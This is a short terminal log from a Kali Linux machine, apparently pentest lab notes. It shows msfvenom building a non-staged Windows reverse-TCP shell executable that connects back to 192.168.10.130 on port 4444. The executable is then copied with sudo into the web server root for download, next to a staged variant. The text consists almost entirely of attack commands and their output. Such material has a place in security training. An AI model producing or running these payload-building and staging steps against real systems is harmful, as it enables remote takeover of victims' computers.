 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.130 LPORT=4444 -f exe -o non-staged_shell_reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: non-staged_shell_reverse.exe
┌──(kali㉿kali)-[~]
└─$ cp non-staged_shell_reverse.exe /var/www/html
cp: cannot create regular file '/var/www/html/non-staged_shell_reverse.exe': Permission denied
┌──(kali㉿kali)-[~]
└─$ sudo cp non-staged_shell_reverse.exe /var/www/html
┌──(kali㉿kali)-[~]
└─$ ls -la /var/www/html
total 180
drwxr-xr-x 2 root root  4096 Mar 30 04:16 .
drwxr-xr-x 3 root root  4096 Feb 26 16:26 ..
-rw-r--r-- 1 root root   126 Mar 30 03:55 exec
-rw-r--r-- 1 root root 10701 Feb 26 16:45 index.html
-rw-r--r-- 1 root root   612 Feb 26 16:38 index.nginx-debian.html
-rw-r--r-- 1 root root 73802 Mar 30 04:16 non-staged_shell_reverse.exe
-rw-r--r-- 1 root root 73802 Mar 30 04:06 staged_shell_reverse.exe
┌──(kali㉿kali)-[~]
└─$
Test